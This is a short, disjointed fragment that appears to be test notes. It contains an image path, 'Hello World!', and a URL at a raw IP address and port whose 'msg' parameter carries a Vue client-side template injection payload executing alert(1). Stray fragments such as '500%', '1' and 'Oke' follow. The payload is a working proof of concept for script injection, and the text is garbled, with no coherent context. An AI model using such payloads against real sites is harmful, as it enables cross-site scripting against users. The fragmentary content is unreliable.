 Hello World!
103.152.242.116:8413/?msg={{__VUE__.constructor.constructor('alert(1)')()}}
500%
103.152.242.116:8413
1
Oke